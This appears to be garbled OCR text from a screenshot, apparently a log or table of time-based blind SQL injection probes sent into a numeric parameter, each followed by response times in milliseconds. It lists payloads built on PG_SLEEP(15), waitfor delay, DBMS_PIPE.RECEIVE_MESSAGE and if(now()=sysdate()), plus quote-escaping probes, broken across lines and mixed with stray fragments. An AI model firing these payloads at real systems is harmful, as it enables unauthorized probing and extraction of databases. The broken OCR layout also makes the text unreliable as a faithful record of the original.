
17
to significant extra work.
17'"
17'"%2527%2522\'\"
With hash j
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
Compile
Execute
To
17*if(now()=sysdate()
3156 ms
1181 ms
433
17-1 OR 878=(SELECT 878
FROM PG_SLEEP(15))--
1327 ms
28 ms
135
17-1 waitfor delay '0:0:15' --
17-1) OR 154=(SELECT 154
444 ms
460 ms
90
FROM PG_SLEEP(15))--
17-1)) OR 612=(SELECT 612
466 ms
54 ms
52
FROM PG_SLEEP(15))--
123 ms
268 ms
39
17-1); waitfor delay '0:0:15' --
17-1; waitfor delay '0:0:15' --
257 ms
5 ms
26
170"XOR(17*if(now()=sysdate()
170'XOR(17*if(now()=sysdate()
191 ms
59 ms
25
172AZ3mfd5') OR 672=(SELECT
672 FROM PG_SLEEP(15))--
9 ms
179 ms
18
176XDCahQJ')) OR 828=
114 ms
26 ms
14
(SELECT 828 FROM
PG_SLEEP(15))--
46 ms
62 ms
10
17ZzOPEB1d